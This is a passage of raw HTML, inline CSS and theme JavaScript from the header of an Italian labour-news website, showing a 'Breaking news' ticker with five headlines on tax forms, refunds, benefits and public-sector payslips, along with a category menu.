block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30520";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6104";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/modello-730-cu-2026-redditi-persone-fisiche-cuneo-fiscale/"  rel="bookmark" title="730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)">730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare">Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026">Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/rimborso-730-lagenzia-delle-entrate-chiarisce-i-tempi-puo-slittare-a-gennaio/"  rel="bookmark" title="Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio">Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/emissioni-noipa-speciali-urgenti-accessorie/"  rel="bookmark" title="NoiPA: Visibili i Cedolini Speciali con le Date di Accredito Prima e Dopo Natale">NoiPA: Visibili i Cedolini Speciali con le Date di Accredito Prima e Dopo Natale</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
